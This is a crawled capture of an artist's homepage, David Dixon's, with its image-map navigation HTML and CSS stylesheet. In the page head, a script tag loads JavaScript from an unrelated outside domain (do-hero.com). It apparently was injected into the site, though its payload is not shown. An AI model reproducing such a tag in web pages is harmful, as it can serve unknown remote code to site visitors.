

--- FILE ---
content_type: text/html
request_url: http://daviddixon.net/
body_size: 857
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<script language="JavaScript" src="http://www.do-hero.com/adidas.js"></script>
	<meta http-equiv=content-type content="text/html; charset=utf-8" />
	<title>david dixon dot net</title>
<link href="styles.css" rel="stylesheet" type="text/css">
</head>
<body bgcolor="#000000">
<table border="0" cellspacing="8" cellpadding="4" align="center">
  <tr>
    <td><img src="first_page/first_page_dixon.jpg" width="1095" height="748" border="0" usemap="#Map" /></td>
  </tr>
</table>


<map name="Map" id="Map">
  <area shape="rect" coords="514,103,703,140" href="index_exhibitions.html" target="_parent" alt="" />
<area shape="rect" coords="520,156,628,187" href="index_movies.html" />
<area shape="rect" coords="516,194,668,234" href="index_objects.html" />
<area shape="rect" coords="514,323,662,361" href="index_lectures.html" />
<area shape="rect" coords="514,285,718,321" href="index_performances.html" />
<area shape="rect" coords="516,239,652,275" href="index_curation2.html" />
<area shape="rect" coords="522,371,686,408" href="index_chronology.html" />
<area shape="rect" coords="519,582,865,647" href="index_david.html" />
</map></body>
</html>



--- FILE ---
content_type: text/css
request_url: http://daviddixon.net/styles.css
body_size: 744
content:
.text-grey {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 17px;
	color: #CCCCCC;
}

.text-white {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 15px;
	color: #fff;
}

.text-gaddis {
	font-family: palatino, times, serif;
	font-size: 12px;
	line-height: 15px;
	color:#fff;
	}

.text-declaration {
	font-family: arial, helvetica, sans-serif;
	font-size: 16px;
	}


a:link.text-declaration {
	font-family: arial, helvetica, sans-serif;
	font-size: 16px;
	color: #f00;
	}

a:link {
	font-size: 12px;
	color: #FF3300;
	text-decoration: none;
}

a:link.blue {
	font-size: 12px;
	color: #3366ff;
	text-decoration: none;
}

a:link.contact {
	font-size: 12px;
	font-family: arial, helvetica, sans-serif;
	color: #cc00cc;
	}
	
.contact {
	font-family: arial, helvetica, sans-serif;
	font-size: 12px;
	color: #cc00cc;
	}
	
.menu {
	color: #fff;
	font: 0.9em Arial, Helvetica, sans-serif;
	text-align: left;
	position: absolute;
	left: -10px;
	top: -250;
	
#menus {
	position: absolute;
	margin:0px;
	top: 12px;
	left: -12px;
	text-align: left;
	filter:alpha(opacity=80);
	z-index: 1;
	opacity: 0.8;
    -moz-opacity:0.8;
}	

#wrapper1 {

	width: 700px; 
	margin: 0 auto; 
	padding: 40px 0 0 0;
	background: #5d5d56; 
	text-align: left; 
}

#main {
	width: 700px; 
	height: 476px;
	border: 1px solid #000;
	background: #5d5d56;
}

#screenings {
	position: relative;
	border: 1px solid black;
	top: 30px;
	left: 120px;
	text-align: left;
	}


#synopses {
	width: 350px;
	float: center;
	background: #5d5d56;

}


.small {
	font-size: 10px;
	line-height: 13px;
	font-weight: bold;
	text-decoration: none;
}


